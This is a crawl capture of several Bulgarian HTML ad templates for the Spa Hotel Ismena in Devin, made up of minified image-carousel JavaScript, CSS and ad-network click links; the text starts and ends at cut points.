AnimationPrev,SlidePrev.prototype.contstructor=AnimationPrev,SlidePrev.prototype.animate=function(){AnimationPrev.prototype.animate.apply(this,arguments),Animation.prototype.animateSlide.apply(this,arguments)},IndicatorNext.prototype=new AnimationNext,IndicatorNext.prototype.contstructor=AnimationNext,IndicatorNext.prototype.animate=function(t,i){AnimationNext.prototype.animate.apply(this,arguments),Animation.prototype.animateIndicator.apply(this,arguments)},IndicatorPrev.prototype=new AnimationPrev,IndicatorPrev.prototype.contstructor=AnimationPrev,IndicatorPrev.prototype.animate=function(t,i){AnimationPrev.prototype.animate.apply(this,arguments),Animation.prototype.animateIndicator.apply(this,arguments)};var Carousel=function(t){this.name=t.name,this.pause=t.pause,this.timer=t.timer,this.controls=t.controls,this.tracker=t.tracker,this.autoplay=t.autoplay,this.isFirstPseudoAutoplay=!0,this.isAnimating=!1};Carousel.prototype={constructor:Carousel,prev:function(){if(!this.isAnimating){this.isAnimating=!0,this.tracker.prev();var t=this.tracker.getPrevious(),i=this.tracker.getCurrent();t.map(function(t){t.animateCurrentToNext(this.name)},this),i.map(function(t){t.animatePreviousIn(this.name)},this),this.startTimer()}},next:function(){if(!this.isAnimating){this.isAnimating=!0,this.tracker.next();var t=this.tracker.getCurrent();this.tracker.getPrevious().map(function(t){t.animateCurrentToPrevious(this.name)},this),t.map(function(t){t.animateNextIn(this.name)},this),this.startTimer()}},init:function(){this.tracker.getCurrent().map(function(t){t.init()},this),this.controls.map(function(t){t.addEventListener("click",(function(i){i.preventDefault(),this[t.className]()}).bind(this),!1)},this),this.startTimer(),window.addEventListener("message",(function(t){t.data.name===this.name&&"Prev"===t.data.type&&"Slide"===t.data.elem&&(this.isAnimating=!1)}).bind(this),!1)},startTimer:function(){this.autoplay&&this.timer.start(this.name,this.next.bind(this),this.pause)},stopTimer:function(){this.timer.stop(this.name)},stop:function(){if(!this.autoplay){this.isFirstPseudoAutoplay&&(this.isFirstPseudoAutoplay=!1,this.next()),this.timer.start(this.name,this.next.bind(this),this.pause);return}this.stopTimer()},play:function(){if(!this.autoplay){this.stopTimer();return}this.startTimer()}};  var timer = new Interval()
    , pause = 5000
  document.addEventListener('readystatechange', function() {
    if (document.readyState !== 'interactive') {
      return
    }
    var slides = listToArray($$('.carousel.slide2 .slides li'))
      , c2 = new Carousel({
          name: 'slide2',
          timer: timer,
          pause: pause,
          tracker: new FrameTracker([
            new SlideSet(slides),
            new IndicatorSet(listToArray($$('.carousel.slide2 .indicators li'))),
          ]),
          controls: listToArray($$('.carousel.slide2 .controls li')),
          autoplay: true,
        })
      , s2 = new Swipe(function(direction) {
          switch (direction) {
            case 'left':
              c2.next()
              break

            case 'right':
              c2.prev()
              break
          }
        })

    c2.init()

    slides.map(function(slide) {
      slide.addEventListener('touchstart', s2.start.bind(s2), false)
      slide.addEventListener('touchmove', s2.move.bind(s2), false)
      slide.addEventListener('mouseenter', c2.stop.bind(c2), false)
      slide.addEventListener('mouseleave', c2.play.bind(c2), false)
    })
  })
</script>
          </head>
  <body>
    <svg style="display:none;width:0;height:0"><symbol id="e" viewBox="0 0 16 16" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"><g stroke-width="2"><path d="m4 8c4-4 4-4 4-4"/><path d="m6 10c3-3 3-3 3-3"/><path d="m8 12c4-4 4-4 4-4"/></g><path d="m.5 8c0-.75 6.75-7.5 7.5-7.5s7.5 6.75 7.5 7.5-6.75 7.5-7.5 7.5-7.5-6.75-7.5-7.5z" fill="none"/></symbol></svg>              
      <div class="w">
      <a href="https://easyads.bg/aboutthisad.php?hash=1Ykir3tmO7pHAwOIDs4ZZTVMM8CMg_FkyADIeZxoEMi7dghuKhOafljmDEsMLYMR&lang=bg" title="AdChoices" target="_blank"><svg class="e"><use href="#e"/></svg></a>      <a style="background-image:url(https://eadsrv.com/ads/text_ads/1881/420x219_1881_fbRatio_f669faa05b40a0746dafa148f030335466dcd7b9b040de9b3b5b133207ece96c.webp)" class="g" href="https://eadsrv.com/textads_click.php?aid=32476&md5checksum=[base64]" target="_blank"></a>
        <div class="i">
          <a class="h" href="https://eadsrv.com/textads_click.php?aid=32476&md5checksum=[base64]" target="_blank">Коледа в СПА хотел Исмена</a>
          <div class="a"><a href="https://eadsrv.com/textads_click.php?aid=32476&md5checksum=[base64]" target="_blank">Семейна СПА почивка в Родопите - лукс и комфорт в хармония с природата!</a></div>
        </div>
              </div>
          
      <div class="w">
      <a href="https://easyads.bg/aboutthisad.php?hash=1Ykir3tmO7pzSTxn45ozPR-opfmHJfGOtyMHm4IEndUIkiylSHH1glQoDhv2W6Ld&lang=bg" title="AdChoices" target="_blank"><svg class="e"><use href="#e"/></svg></a>      <div class="carousel slide2">
    <ul class="controls">
    <li class="prev"><a href="#"></a></li>
    <li class="next"><a href="#"></a></li>
  </ul>
    <ol class="slides">
        <li><a style="background-image:url(https://eadsrv.com/ads/text_ads/1881/420x219_1881_fbRatio_9eb39d71ad827cf331394e6f2b4f761a0c23e30ea366f7545a467339c6f2359d.jpg)" class="g" href="https://eadsrv.com/textads_click.php?aid=32243&md5checksum=[base64]" target="_blank"></a></li>
        <li><a style="background-image:url(https://eadsrv.com/ads/text_ads/1881/420x219_1881_fbRatio_8fcc40b9c7d3f5f4984105dd64bd95b1bd2be4572a749fdb8b2cfb676eb7c4d9.jpg)" class="g" href="https://eadsrv.com/textads_click.php?aid=32243&md5checksum=[base64]" target="_blank"></a></li>
        <li><a style="background-image:url(https://eadsrv.com/ads/text_ads/1881/420x219_1881_fbRatio_66c976f7ad80af87683b859dc733730aed98283619d2ea66d5289a3a7b4cf36e.jpg)" class="g" href="https://eadsrv.com/textads_click.php?aid=32243&md5checksum=[base64]" target="_blank"></a></li>
      </ol>
    <ol class="indicators"><li></li><li></li><li></li></ol>
  </div>
        <div class="i">
          <a class="h" href="https://eadsrv.com/textads_click.php?aid=32243&md5checksum=[base64]" target="_blank">Спа Хотел Исмена, гр. Девин</a>
          <div class="a"><a href="https://eadsrv.com/textads_click.php?aid=32243&md5checksum=[base64]" target="_blank">Топли минерални басейни и spa център. Резервирайте вашия отдих в природата!</a></div>
        </div>
              </div>
          </body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eadsrv.com/ads/templates/text.php?md5=UpdkLDIRsRFRh9vVcEIxma72wFsrymqqEMViTmxKv125bXEC2sTuv_DEHMFiEklsd-PSudAmk39RRr3ac6UeCWOK6R5t340F_HpjA8w91bSgDev9NQNaQEKRet-yLqtcU-qZX12_SQRRCM6B2AhQuWKIdKVrtP606U9-lb4r4lQcVwo8shl3T-1qNUFgiy7fU94lkoyfkthv2q7xL7CFYIqZdAlG_l7nDit_0MLyjihhK07AZAXPKf4QsrYS08kNWzW7g62UvS8YDRyWTzaTy7gnpbwvY5DSA0q_m7RdalXkPZlt2-BWCF30_Bgy4SgrVSgHpaVAFfFN8X3qQl-3pqiz2t9gSnhym-uK_Liw77hosPxfUnt5oV0cB2jjuDQGVnQowaiWHiLxXDb1-0KxEPKJiTCz_7XRIrISAv2TkCk2rxSUoReo1DWxvONuSVA_2D5nAcXhEksKFOG0bAaxdxtW1cS5TypmigXWbd09bCa2FkgXL6C47fs_0IY8wCw10hpe-KGrs1o98zXeJELLTqJDYRegUYmQKTInQdOh5boOeD2YQShmbH3ccuSI2U6JErayvbzgPVFyouXEgzesbgSMjgWIUY-LU2dgc4ECzMlHgIqz4lsD1cB3HULFz-jaIxS4LQ4vZ4vDKdMhShALtVe3iaP6Z6vJsBcCOCwS6nbwOM4BRwUIDiYQdcctLVUq7y8vm8d6GaCUxUKavYQuE_nH89vYd7w5K7lWxmH4L7VBCz0hwjtMRtGfufMfNPvWs92SmGZrsBp1Q7nyqBwlzBV-qh2kMv3KeEqlUPG-XbqpfLTM1GkCTqXeJP-XF3QZwTTWff8pBATIdvHoYvMEi608-EBTlsvmzfx4Vy4up4R7MINDKqZpNSdxuq6Em9pdgrk8mCNzF_qtMK5QAXeybbcYxAPncFUXVKJHB_3E1AVqWJATrKiYTOpfWckNx9wbCBsgouINvrBztKdG-a-ka6gXHZzgDRPjCHID6_aRrz3pwjzFcM7x55loqrP_tm0--16Sl91OSjpb3hyD-ya7HUwag3ODZEuSXSXfZO1Ydt2uJ8fIdg3WPQ,,
body_size: 5607
content:
<!DOCTYPE html>
<html lang="bg">
  <head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <title></title>
    <style>
      html {
        -webkit-text-size-adjust: none !important;
      }
      body {
        padding: 0;
        margin: 0;
        width: 336px;
        height: 600px;
                background-color: #FFFFFF;
        font: 16px Tahoma, Geneva, sans-serif;
      }

      a {
        outline: none;
      }
      .e {
      position: absolute;
        left: 1px;
        top: 1px;
      width: 14px;
      height: 14px;
      color: #00aecd;
      padding: 1px;
      background-color: rgba(255,255,255,.8);
      z-index: 10;
    }
      .g,
      .carousel {
        display: block;
        width: 336px;
        height: 175px;
        background-size: 336px 175px;
        background-position: 0px 0px;
        background-repeat: no-repeat;
      }

      .i {
        width: 316px;
        height: 115px;
        margin: 10px 10px 0 10px;
        opacity: 1;
        transition: all .75s ease-out;
      }

      .h {
                font-size: 19px;
                color: #000000;
        text-decoration: none;
      }
      .h:hover {
        text-decoration: underline;
      }

      .a {
        margin: 7px 0;
      }
      .a a,
      .a a:hover {
        color: #000001;
        text-decoration: none;
      }
      .w {
        height: 300px;
        overflow: hidden;
        position: relative;
      }

    
      .carousel .slides li{transition:left .75s ease-in-out}.carousel .controls a{transition:opacity .2s ease-in-out}.carousel .indicators li{transition:background-color .2s ease-in-out}.carousel{height:175px;position:relative}.carousel ol,.carousel ul{margin:0;padding:0}.carousel ol li,.carousel ul li{display:block}.carousel .controls{position:absolute;width:100%;z-index:3}.carousel .controls li.prev a{background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 65'%3E%3Cdefs%3E%3Cfilter id='a'%3E%3CfeGaussianBlur in='SourceAlpha' stdDeviation='1'/%3E%3CfeMerge%3E%3CfeMergeNode/%3E%3CfeMergeNode in='SourceGraphic'/%3E%3C/feMerge%3E%3C/filter%3E%3C/defs%3E%3Cpath fill='%23fafafa' d='m5 5 20 25v5L5 60v-8l15.5-19.5L5 13' filter='url(%23a)' transform='rotate(180 15 32.5)'/%3E%3C/svg%3E") no-repeat 10% 50%;background-size:22px auto;left:0}.carousel .controls li.next a{background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 65'%3E%3Cdefs%3E%3Cfilter id='a'%3E%3CfeGaussianBlur in='SourceAlpha' stdDeviation='1'/%3E%3CfeMerge%3E%3CfeMergeNode/%3E%3CfeMergeNode in='SourceGraphic'/%3E%3C/feMerge%3E%3C/filter%3E%3C/defs%3E%3Cpath fill='%23fafafa' d='m5 5 20 25v5L5 60v-8l15.5-19.5L5 13' filter='url(%23a)'/%3E%3C/svg%3E") no-repeat 90% 50%;background-size:22px auto;right:0}.carousel .controls li a{height:140px;opacity:.7;position:absolute;top:17.5px;width:40px}.carousel .controls li a:hover{opacity:.4;text-decoration:none}.carousel .slides{z-index:1}.carousel .slides,.carousel .slides li{height:100%;overflow:hidden;position:absolute;width:100%}.carousel .slides li{background-position:50% 0;background-repeat:repeat-x;background-size:auto;display:none;left:0;top:0}.carousel .slides li.active{display:block;left:0}.carousel .slides li.prev{display:block;left:-100%}.carousel .slides li.prev.left{left:0}.carousel .slides li.next{display:block;left:100%}.carousel .slides li.next.right{left:0}.carousel .indicators{bottom:10px;left:11px;position:absolute;z-index:2}.carousel .indicators li{border:1px solid #777;border-radius:50%;box-shadow:0 0 2px #fff;display:block;float:left;height:7px;margin-right:8px;opacity:.6;width:7px}.carousel .indicators li:last-child{margin-right:0}.carousel .indicators li.active{background-color:#777;box-shadow:0 0 2px #fff;opacity:1}    </style>
          <script>function getClassRexExp(t){return RegExp("(\\s|^)"+t+"(\\s|$)")}function hasClass(t,i){return t.className.match(getClassRexExp(i))}function normalize(t){var i=t.className.trim();if(0===i.length){t.removeAttribute("class");return}t.className=i}function addClass(t,i,n){hasClass(t,i)||(n=n||Function(),t.className+=" "+i,normalize(t),(n||Function())())}function removeClass(t,i,n){hasClass(t,i)&&(t.className=t.className.replace(getClassRexExp(i)," "),normalize(t),(n||Function())())}function $(t){return document.querySelector(t)}function $$(t){return document.querySelectorAll(t)}function listToArray(t){return Array.prototype.slice.call(t)}function Swipe(t){this.x=null,this.y=null,this.callback=t||Function()}function Interval(){this.intervals={}}function FrameTracker(t){var i=[];t.map(function(t,n){t.list.map(function(n,e){i[e]||(i[e]=[]),i[e].push(t.getByIndex(e))})}),this.list=i,this.total=this.list.length-1,this.past=null,this.now=0,this.future=null,this._prev=function(){var t=this.now-1;return t<0&&(t=this.total),t},this._next=function(){var t=this.now+1;return t>this.total&&(t=0),t},this.getByIndex=function(t){return this.list[parseInt(t,10)]}}function AnimationSet(t){this.list=t,this.product=null}function IndicatorSet(){AnimationSet.apply(this,arguments),this.product="Indicator"}function SlideSet(){AnimationSet.apply(this,arguments),this.product="Slide"}function Animateable(t){this.item=t,this.name=null}function Indicator(){Animateable.apply(this,arguments),this.name="Indicator",this.animationScript={Prev:{out:{teardown:{add:[],remove:["active"]}},in:{teardown:{add:["active"],remove:[]}}},Next:{out:{teardown:{add:[],remove:["active"]}},in:{teardown:{add:["active"],remove:[]}}}}}function Slide(){Animateable.apply(this,arguments),this.name="Slide",this.animationScript={Prev:{out:{setup:{add:["prev"]},teardown:{add:[],remove:["active","prev"]}},in:{setup:{add:["prev","left"]},teardown:{add:["active"],remove:["prev","left"]}}},Next:{out:{setup:{add:["next"]},teardown:{add:[],remove:["active","next"]}},in:{setup:{add:["next","right"]},teardown:{add:["active"],remove:["next","right"]}}}}}function Animation(t){this.type=null,this.name=t,this.animationScript=null}function AnimationNext(){Animation.apply(this,arguments),this.type="Next"}function AnimationPrev(){Animation.apply(this,arguments),this.type="Prev"}function SlideNext(){AnimationNext.apply(this,arguments)}function SlidePrev(){AnimationPrev.apply(this,arguments)}function IndicatorNext(){AnimationNext.apply(this,arguments)}function IndicatorPrev(){AnimationPrev.apply(this,arguments)}Swipe.prototype.constructor=Swipe,Swipe.prototype.start=function(t){this.x=t.touches[0].clientX,this.y=t.touches[0].clientY},Swipe.prototype.move=function(t){if(this.x&&this.y){var i=this.x-t.touches[0].clientX,n=this.y-t.touches[0].clientY,e=null;this.x=this.y=null,Math.abs(i)>Math.abs(n)?(e="right",i>0&&(e="left")):(e="down",n>0&&(e="up")),this.callback(e)}},Interval.prototype={constructor:Interval,stop:function(t){this.intervals.hasOwnProperty(t)&&clearInterval(this.intervals[t])},start:function(t,i,n){this.stop(t),this.intervals[t]=setInterval(function(){i(t)},n)}},FrameTracker.prototype={constructor:FrameTracker,getCurrent:function(){return this.getByIndex(this.now)},getPrevious:function(){return this.getByIndex(this.past)},getNext:function(){return this.next(),this.getByIndex(this.future)},next:function(){this.past=this.now,this.now=this._next(),this.future=this._next()},prev:function(){this.past=this.now,this.now=this._prev(),this.future=this._next()}},AnimationSet.prototype={constructor:AnimationSet,list:[],product:null,getByIndex:function(t){return new window[this.product](this.list[t])}},IndicatorSet.prototype=new AnimationSet,IndicatorSet.prototype.constructor=AnimationSet,SlideSet.prototype=new AnimationSet,SlideSet.prototype.constructor=AnimationSet,Animateable.prototype={conscructor:Animateable,item:{},name:null,classNames:{active:"active"},animationScript:{},factory:function(t,i){return new window[this.name+t](i)}},Animateable.prototype.init=function(){addClass(this.item,this.classNames.active)},Animateable.prototype.getAnimationScript=function(t,i){return this.animationScript[t][i]},Animateable.prototype.animateCurrentToNext=function(t){this.factory("Next",t).animate(this,"out")},Animateable.prototype.animatePreviousIn=function(t){this.factory("Prev",t).animate(this,"in")},Animateable.prototype.animateCurrentToPrevious=function(t){this.factory("Prev",t).animate(this,"out")},Animateable.prototype.animateNextIn=function(t){this.factory("Next",t).animate(this,"in")},Indicator.prototype=new Animateable,Indicator.prototype.constructor=Animateable,Slide.prototype=new Animateable,Slide.prototype.constructor=Animateable,Animation.prototype={constructor:Animation,type:null,name:null,animationScript:{}},Animation.prototype.animate=function(t,i){this.animationScript=t.getAnimationScript(this.type,i)},Animation.prototype.callback=function(t){this.animationScript.teardown.add.map(function(i){addClass(t.item,i)}),this.animationScript.teardown.remove.map(function(i){removeClass(t.item,i)}),window.postMessage({type:this.type,name:this.name,elem:t.name},"*")},Animation.prototype.animateSlide=function(t){var i=(function(n){n.target.removeEventListener("transitionend",i,!1),window.postMessage(this.type,"*"),this.callback(t)}).bind(this);t.item.addEventListener("transitionend",i,!1),this.animationScript.setup.add.map(function(i,n,e){addClass(t.item,i),e.length>1&&0==n&&t.item.offsetWidth})},Animation.prototype.animateIndicator=function(t){var i=(function(n){n.data===this.type&&(this.callback(t),window.removeEventListener("message",i,!1))}).bind(this);window.addEventListener("message",i,!1)},AnimationNext.prototype=new Animation,AnimationNext.prototype.contstructor=Animation,AnimationPrev.prototype=new Animation,AnimationPrev.prototype.contstructor=Animation,SlideNext.prototype=new AnimationNext,SlideNext.prototype.contstructor=AnimationNext,SlideNext.prototype.animate=function(){AnimationNext.prototype.animate.apply(this,arguments),Animation.prototype.animateSlide.apply(this,arguments)},SlidePrev.prototype=new AnimationPrev,SlidePrev.prototype.contstructor=AnimationPrev,SlidePrev.prototype.animate=function(){AnimationPrev.prototype.animate.apply(this,arguments),Animation.prototype.animateSlide.apply(this,arguments)},IndicatorNext.prototype=new AnimationNext,IndicatorNext.prototype.contstructor=AnimationNext,IndicatorNext.prototype.animate=function(t,i){AnimationNext.prototype.animate.apply(this,arguments),Animation.prototype.animateIndicator.apply(this,arguments)},IndicatorPrev.prototype=new AnimationPrev,IndicatorPrev.prototype.contstructor=AnimationPrev,IndicatorPrev.prototype.animate=function(t,i){AnimationPrev.prototype.animate.apply(this,arguments),Animation.prototype.animateIndicator.apply(this,arguments)};var Carousel=function(t){this.name=t.name,this.pause=t.pause,this.timer=t.timer,this.controls=t.controls,this.tracker=t.tracker,this.autoplay=t.autoplay,this.isFirstPseudoAutoplay=!0,this.isAnimating=!1};Carousel.prototype={constructor:Carousel,prev:function(){if(!this.isAnimating){this.isAnimating=!0,this.tracker.prev();var t=this.tracker.getPrevious(),i=this.tracker.getCurrent();t.map(function(t){t.animateCurrentToNext(this.name)},this),i.map(function(t){t.animatePreviousIn(this.name)},this),this.startTimer()}},next:function(){if(!this.isAnimating){this.isAnimating=!0,this.tracker.next();var t=this.tracker.getCurrent();this.tracker.getPrevious().map(function(t){t.animateCurrentToPrevious(this.name)},this),t.map(function(t){t.animateNextIn(this.name)},this),this.startTimer()}},init:function(){this.tracker.getCurrent().map(function(t){t.init()},this),this.controls.map(function(t){t.addEventListener("click",(function(i){i.preventDefault(),this[t.className]()}).bind(this),!1)},this),this.startTimer(),window.addEventListener("message",(function(t){t.data.name===this.name&&"Prev"===t.data.type&&"Slide"===t.data.elem&&(this.isAnimating=!1)}).bind(this),!1)},startTimer:function(){this.autoplay&&this.timer.start(this.name,this.next.bind(this),this.pause)},stopTimer:function(){this.timer.stop(this.name)},stop:function(){if(!this.autoplay){this.isFirstPseudoAutoplay&&(this.isFirstPseudoAutoplay=!1,this.next()),this.timer.start(this.name,this.next.bind(this),this.pause);return}this.stopTimer()},play:function(){if(!this.autoplay){this.stopTimer();return}this.startTimer()}};  var timer = new Interval()
    , pause = 5000
  document.addEventListener('readystatechange', function() {
    if (document.readyState !== 'interactive') {
      return
    }
    var slides = listToArray($$('.carousel.slide1 .slides li'))
      , c1 = new Carousel({
          name: 'slide1',
          timer: timer,
          pause: pause,
          tracker: new FrameTracker([
            new SlideSet(slides),
            new IndicatorSet(listToArray($$('.carousel.slide1 .indicators li'))),
          ]),
          controls: listToArray($$('.carousel.slide1 .controls li')),
          autoplay: true,
        })
      , s1 = new Swipe(function(direction) {
          switch (direction) {
            case 'left':
              c1.next()
              break

            case 'right':
              c1.prev()
              break
          }
        })

    c1.init()

    slides.map(function(slide) {
      slide.addEventListener('touchstart', s1.start.bind(s1), false)
      slide.addEventListener('touchmove', s1.move.bind(s1), false)
      slide.addEventListener('mouseenter', c1.stop.bind(c1), false)
      slide.addEventListener('mouseleave', c1.play.bind(c1), false)
    })
  })
</script>
          </head>
  <body>
    <svg style="display:none;width:0;height:0"><symbol id="e" viewBox="0 0 16 16" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"><g stroke-width="2"><path d="m4 8c4-4 4-4 4-4"/><path d="m6 10c3-3 3-3 3-3"/><path d="m8 12c4-4 4-4 4-4"/></g><path d="m.5 8c0-.75 6.75-7.5 7.5-7.5s7.5 6.75 7.5 7.5-6.75 7.5-7.5 7.5-7.5-6.75-7.5-7.5z" fill="none"/></symbol></svg>              
      <div class="w">
      <a href="https://easyads.bg/aboutthisad.php?hash=1Ykir3tmO7pzSTxn45ozPR-opfmHJfGOtyMHm4IEndUIkiylSHH1glQoDhv2W6Ld&lang=bg" title="AdChoices" target="_blank"><svg class="e"><use href="#e"/></svg></a>      <div class="carousel slide1">
    <ul class="controls">
    <li class="prev"><a href="#"></a></li>
    <li class="next"><a href="#"></a></li>
  </ul>
    <ol class="slides">
        <li><a style="background-image:url(https://eadsrv.com/ads/text_ads/1881/420x219_1881_fbRatio_9eb39d71ad827cf331394e6f2b4f761a0c23e30ea366f7545a467339c6f2359d.jpg)" class="g" href="https://eadsrv.com/textads_click.php?aid=32243&md5checksum=[base64]" target="_blank"></a></li>
        <li><a style="background-image:url(https://eadsrv.com/ads/text_ads/1881/420x219_1881_fbRatio_66c976f7ad80af87683b859dc733730aed98283619d2ea66d5289a3a7b4cf36e.jpg)" class="g" href="https://eadsrv.com/textads_click.php?aid=32243&md5checksum=[base64]" target="_blank"></a></li>
        <li><a style="background-image:url(https://eadsrv.com/ads/text_ads/1881/420x219_1881_fbRatio_8fcc40b9c7d3f5f4984105dd64bd95b1bd2be4572a749fdb8b2cfb676eb7c4d9.jpg)" class="g" href="https://eadsrv.com/textads_click.php?aid=32243&md5checksum=[base64]" target="_blank"></a></li>
      </ol>
    <ol class="indicators"><li></li><li></li><li></li></ol>
  </div>
        <div class="i">
          <a class="h" href="https://eadsrv.com/textads_click.php?aid=32243&md5checksum=[base64]" target="_blank">Спа Хотел Исмена, гр. Девин</a>
          <div class="a"><a href="https://eadsrv.com/textads_click.php?aid=32243&md5checksum=[base64]" target="_blank">Топли минерални басейни и spa център. Резервирайте вашия отдих в природата!</a></div>
        </div>
              </div>
          
      <div class="w">
      <a href="https://easyads.bg/aboutthisad.php?hash=1Ykir3tmO7pHAwOIDs4ZZTVMM8CMg_FkyADIeZxoEMi7dghuKhOafljmDEsMLYMR&lang=bg" title="AdChoices" target="_blank"><svg class="e"><use href="#e"/></svg></a>      <a style="background-image:url(https://eadsrv.com/ads/text_ads/1881/420x219_1881_fbRatio_f669faa05b40a0746dafa148f030335466dcd7b9b040de9b3b5b133207ece96c.webp)" class="g" href="https://eadsrv.com/textads_click.php?aid=32476&md5checksum=[base64]" target="_blank"></a>
        <div class="i">
          <a class="h" href="https://eadsrv.com/textads_click.php?aid=32476&md5checksum=[base64]" target="_blank">Коледа в СПА хотел Исмена</a>
          <div class="a"><a href="https://eadsrv.com/textads_click.php?aid=32476&md5checksum=[base64]" target="_blank">Семейна СПА почивка в Родопите - лукс и комфорт в хармония с природата!</a></div>
        </div>
              </div>
          </body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eadsrv.com/ads/templates/text.php?md5=gIaSmyPFPwAN2x9PgL7aD5N_QY31jO2kM_JCmcelwgYy_XDezCXEd4O6Pejq8yTWR6mPqm5DLCSm9OHaFyca2ZMFIlLTgB2d3k3cRgG-mKJbWIGKzpJZYlzK6EpcIz2ZbdZH_tUb8dI29ZPhT7o3Es8SRv2bJz5mQRKaNZ9947CVzxUCLtntrxmyHZAJSPZkLdJqiPxHMcPMCVJPC9cL7LuKB-zL0Qw5jFPsRVusTXx5UVMXJWhktkqAhfKHv9CL7ytiiZvDXThenCusfwECgroxoSZdyIcqWOv7RgR16eQkDnKDVAbV-cnY-oUy4wVLfWd65z8NEPvdgEKaggSLfjIXYhJut6SCChxzwXYR2lKKT6MlVWYu_Xs6RCwrxPa2nZv9V9ReRcIGzZvs_sJo6eCWLdU7AhvD_PSU1NBd46XAeZiaSxEX3o7n7UJT4UmQbgQKuDBqhKNThYUCcmrUfIr9P4mD42rPJgSyJO2HBOvHxTpoWO8WGAiHgoR1uK4HbxuziuizAWyhtK84zIQgcMjqTYoBkTJTJ4VCeBbdnGyJVF2aSxnVk4wHDFxNjYA32X_0S07K_KKmXKD8smLGKmMlWxnAMz-euOIFSBIFsqYOxVFZ0yQS8y1rhHC6U1jgVPIbBLuSJfnGCGG5QO2Thrn-hUXZ_4w7pEbu0yUH4KXDPvuxiGkcJvhADeOCNSZeHuxUw749gCHlnOWS66DC9IWbYW7oAUEFBMiOwfT1Qd1c-F3Uk6n3Ad2mLMPAZKUWdlPLtNUv397vlVzy3bcRcuERJ5H7C2kzWhUdWog78z8hCSWizB8SKK-Hf82anFqfRoHUtJw08wfHuEtG8B6z9Ina6ue-LC970phLkGleKMMiOX95oOV8fsSLSQRtjB3ZHW2iLd7wrfY,
body_size: 1637
content:
<!DOCTYPE html>
<html lang="bg">
  <head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <title></title>
    <style>
      html {
        -webkit-text-size-adjust: none !important;
      }
      body {
        padding: 0;
        margin: 0;
        width: 336px;
        height: 280px;
                background-color: #FFFFFF;
        font: 17px/1.25 Tahoma, Geneva, sans-serif;
        position: relative;
      }

      a {
        outline: none;
      }
      .e {
      position: absolute;
        left: 1px;
        top: 1px;
      width: 14px;
      height: 14px;
      color: #00aecd;
      padding: 1px;
      background-color: rgba(255,255,255,.8);
      z-index: 10;
    }
      .g,
      .carousel {
        display: block;
        width: 336px;
        height: 175px;
        background-size: 336px 175px;
        margin-bottom: -4px;
        background-position: 0px 0px;
        background-repeat: no-repeat;
      }

      .i {
        width: 316px;
        margin: 10px 10px 0 10px;
        height: 95px;
        opacity: 1;
        transition: all .75s ease-out;
      }

      .h {
                font-size: 18px;
                color: #000000;
        text-decoration: none;
      }
      .h:hover {
        text-decoration: underline;
      }

      .a {
        margin: 3px 0 2px;
      }
      .a a,
      .a a:hover {
        color: #000001;
        text-decoration: none;
      }

    
          </style>
          </head>
  <body>
                    <a href="https://easyads.bg/aboutthisad.php?hash=1Ykir3tmO7pHAwOIDs4ZZTVMM8CMg_FkyADIeZxoEMi7dghuKhOafljmDEsMLYMR&lang=bg" title="AdChoices" target="_blank"><svg class="e" viewBox="0 0 16 16" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"><g stroke-width="2"><path d="m4 8c4-4 4-4 4-4"/><path d="m6 10c3-3 3-3 3-3"/><path d="m8 12c4-4 4-4 4-4"/></g><path d="m.5 8c0-.75 6.75-7.5 7.5-7.5s7.5 6.75 7.5 7.5-6.75 7.5-7.5 7.5-7.5-6.75-7.5-7.5z" fill="none"/></svg></a>    <a style="background-image:url(https://eadsrv.com/ads/text_ads/1881/420x219_1881_fbRatio_f669faa05b40a0746dafa148f030335466dcd7b9b040de9b3b5b133207ece96c.webp)" class="g" href="https://eadsrv.com/textads_click.php?aid=32476&md5checksum=[base64]" target="_blank"></a>
    <div class="i">
      <a class="h" href="https://eadsrv.com/textads_click.php?aid=32476&md5checksum=[base64]" target="_blank">Коледа в СПА хотел Исмена</a>
      <div class="a"><a href="https://eadsrv.com/textads_click.php?aid=32476&md5checksum=[base64]" target="_blank">Семейна СПА почивка в Родопите - лукс и комфорт в хармония с природата!</a></div>
    </div>
              </body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eadsrv.com/ads/templates/text.php?md5=ITWdc4vuqVG8iKkpjtlfvbBRwbmHCj9ewUkdmDn_98wZ1-IY1lBO30_aQkvRGRufigsT7cshACV10wndvhxDT-dNp-1ypKAJldPkI9C1vjbh3-jR9jRXIR1TigxvbpUP_warsPUbGOuSRLVFxAmxBkKxFX98dlx749VWP6yXHmAvm-x88VRb3T0TqA765rH_pYrXYfGRwBQ0h7vwG01E69MrEtGex8fUtqxv7j6gV3o9FGxnyr71C0Ug0gTmqA9lwWluKQ33xsdXHuB5y1CpTzCkKzdZsZDNqEGJuklI-Ox59l1UD1_SWDuOzCluRNjvfSLMVzx3GkCgFTl_eb62_4GF4v0NOEZYiP8HnIc4JXOtPHHuo2jUNtW6Pn1wpxowqeQoY1DYEFSIHa6vx-Qfko32CbbLPZj0e6ZmE2DCGQSYWBzckhLRwPMPnWtSxLGk06BtntP_4Mp-eWTQaQAwT0ZVp0Zmfihr3eZdbS_bLsBliUFq9h0peD8UngpKuVh2LzgrZ-uuKXcZBGxZFfJsXPfJugx2KcTrwef3D3X2yYU1W1quEXmKL9V7ZXc43zurY-2TuCnb4dA03_B733sp9kn11FiuIwQRJpkosdExZ7fr1wAiXRC3jFqJEhypQrEqJWb192LA-9KmB_0bzChxmTJjoCWsQtQt8UpbgLroAkjG6KDDV1jeyYcPipUcrdh4QcHggu3jRs1tMf_O_fW6mhV0T-FA314x2comjYc1Upmi5GEYO6EDvlwijsuivWwR9jZ2ekPP7xm1cvX8tEcnwafTipOosqNTcXm-dwGgPaXdkoM96drIutGh5rH1VjDd5rNNpQv2-_2ae4t7GxswQxR9oOxBiWYw6yIrgLcHZusBZzCl3WqkhoAPrbuqodXPt68NFyje08w,
body_size: 1630
content:
<!DOCTYPE html>
<html lang="bg">
  <head>
    <meta charset="UTF-8">
